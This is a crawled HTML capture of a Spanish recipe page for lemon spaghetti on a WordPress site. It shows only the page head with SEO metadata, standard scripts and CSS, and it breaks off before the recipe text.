

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/
body_size: 16324
content:
<!DOCTYPE html>
<html lang="es">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.4 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4");
		src:url("https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4#iefix") format("embedded-opentype"),
		url("https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.4") format("woff"),
		url("https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.4") format("truetype"),
		url("https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.4#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.4 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Receta de Spaghetti al limon, Recetas de Cocina Gratis, Recetas de Comida</title>
	<meta name="description" content="recetavSpaghetti al limon,como preparar Spaghetti al limon. Ingredientes: 1/2 kilo de spaghetti cocido 4 cucharadas de jugo de limón 1/2 cucharadita de" />
	<link rel="canonical" href="https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="recetascocinagratis" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/#article","isPartOf":{"@id":"https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/"},"author":{"name":"recetascocinagratis","@id":"https://recetascocinagratis.com/#/schema/person/f173687d0c138d650b7525cd0ede61f9"},"headline":"Receta de Spaghetti al limon","datePublished":"2014-01-15T06:01:21+00:00","dateModified":"2018-07-04T13:26:41+00:00","mainEntityOfPage":{"@id":"https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/"},"wordCount":146,"commentCount":0,"publisher":{"@id":"https://recetascocinagratis.com/#organization"},"image":{"@id":"https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/#primaryimage"},"thumbnailUrl":"https://recetascocinagratis.com/wp-content/uploads/2014/01/Spaghetti-al-limon.jpg","articleSection":["Receta facil","Recetas de Cocina","Recetas de pastas"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/#respond"]}]},{"@type":"WebPage","@id":"https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/","url":"https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/","name":"Receta de Spaghetti al limon, Recetas de Cocina Gratis, Recetas de Comida","isPartOf":{"@id":"https://recetascocinagratis.com/#website"},"primaryImageOfPage":{"@id":"https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/#primaryimage"},"image":{"@id":"https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/#primaryimage"},"thumbnailUrl":"https://recetascocinagratis.com/wp-content/uploads/2014/01/Spaghetti-al-limon.jpg","datePublished":"2014-01-15T06:01:21+00:00","dateModified":"2018-07-04T13:26:41+00:00","description":"recetavSpaghetti al limon,como preparar Spaghetti al limon. Ingredientes: 1/2 kilo de spaghetti cocido 4 cucharadas de jugo de limón 1/2 cucharadita de","breadcrumb":{"@id":"https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/#primaryimage","url":"https://recetascocinagratis.com/wp-content/uploads/2014/01/Spaghetti-al-limon.jpg","contentUrl":"https://recetascocinagratis.com/wp-content/uploads/2014/01/Spaghetti-al-limon.jpg"},{"@type":"BreadcrumbList","@id":"https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://recetascocinagratis.com/"},{"@type":"ListItem","position":2,"name":"Receta de Spaghetti al limon"}]},{"@type":"WebSite","@id":"https://recetascocinagratis.com/#website","url":"https://recetascocinagratis.com/","name":"Recetas de Cocina Gratis","description":"","publisher":{"@id":"https://recetascocinagratis.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://recetascocinagratis.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://recetascocinagratis.com/#organization","name":"Recetas de Cocina Gratis","url":"https://recetascocinagratis.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://recetascocinagratis.com/#/schema/logo/image/","url":"https://recetascocinagratis.com/wp-content/uploads/2015/07/cropped-logotipo-1.png","contentUrl":"https://recetascocinagratis.com/wp-content/uploads/2015/07/cropped-logotipo-1.png","width":357,"height":57,"caption":"Recetas de Cocina Gratis"},"image":{"@id":"https://recetascocinagratis.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://recetascocinagratis.com/#/schema/person/f173687d0c138d650b7525cd0ede61f9","name":"recetascocinagratis","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://recetascocinagratis.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bdf6a875a3b41055996ec5bbb8d68e9ce5429358e2debd817182495c5bc6b8e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bdf6a875a3b41055996ec5bbb8d68e9ce5429358e2debd817182495c5bc6b8e9?s=96&d=mm&r=g","caption":"recetascocinagratis"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Recetas de Cocina Gratis &raquo; Feed" href="https://recetascocinagratis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recetas de Cocina Gratis &raquo; Feed de los comentarios" href="https://recetascocinagratis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recetas de Cocina Gratis &raquo; Comentario Receta de Spaghetti al limon del feed" href="https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recetascocinagratis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://recetascocinagratis.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='genesis-sample-css' href='https://recetascocinagratis.com/wp-content/themes/genesis-sample/style.css?ver=3.4.0' media='all' />
<style id='genesis-sample-inline-css'>


		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover {
			color: #4db2ec;
		}

		

		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.button:focus,
		.button:hover {
			background-color: #1e73be;
			color: #ffffff;
		}

		@media only screen and (min-width: 960px) {
			.genesis-nav-menu > .menu-highlight > a:hover,
			.genesis-nav-menu > .menu-highlight > a:focus,
			.genesis-nav-menu > .menu-highlight.current-menu-item > a {
				background-color: #1e73be;
				color: #ffffff;
			}
		}
		
		.wp-custom-logo .site-container .title-area {
			max-width: 217px;
		}
		
		.wp-custom-logo .title-area {
			padding-top: 17.676470588235px;
		}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://recetascocinagratis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #4db2ec;--wp--preset--color--theme-secondary: #1e73be;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://recetascocinagratis.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.4' media='all' />
<link rel='stylesheet' id='genesis-sample-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400i%2C600%2C700&#038;display=swap&#038;ver=3.4.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://recetascocinagratis.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='genesis-sample-gutenberg-css' href='https://recetascocinagratis.com/wp-content/themes/genesis-sample/lib/gutenberg/front-end.css?ver=3.4.0' media='all' />
<style id='genesis-sample-gutenberg-inline-css'>
.gb-block-post-grid .gb-post-grid-items h2 a:hover {
	color: #4db2ec;
}

.site-container .wp-block-button .wp-block-button__link {
	background-color: #4db2ec;
}

.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #333333;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #4db2ec;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #70d5ff;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 18px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #4db2ec;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #4db2ec;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #1e73be;
		}

		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #1e73be;
		}
</style>
<script src="https://recetascocinagratis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://recetascocinagratis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://recetascocinagratis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://recetascocinagratis.com/wp-json/wp/v2/posts/288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recetascocinagratis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://recetascocinagratis.com/?p=288' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://recetascocinagratis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://recetascocinagratis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F&#038;format=xml" />
<link rel="pingback" href="https://recetascocinagratis.com/xmlrpc.php" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7615579393044125"
     crossorigin="anonymous"></script><link rel="icon" href="https://recetascocinagratis.com/wp-content/uploads/2025/01/cropped-profile-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recetascocinagratis.com/wp-content/uploads/2025/01/cropped-profile-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recetascocinagratis.com/wp-content/uploads/2025/01/cropped-profile-180x180.png" />
<meta name="msapplication-TileImage" content="https://recetascocinagratis.com/wp-content/uploads/2025/01/cropped-profile-270x270.png" />
		<style id="wp-custom-css">
			body {
    background-color: #f1f1f1;
}

a {
    text-decoration: none;
}

b, strong {
    font-weight: 600;
}

.site-inner {
    background: #fff;
	  margin-top: 0px;
	  padding: 30px 30px 0;
}

.site-footer {
margin: 0px auto;
    max-width: 1140px;
	  position: inherit;
	  background-color: #333;
	  color: #fff;
}

.site-footer a {
    color: #ccc;
    text-decoration: none;
}

.site-header, .footer-widgets {
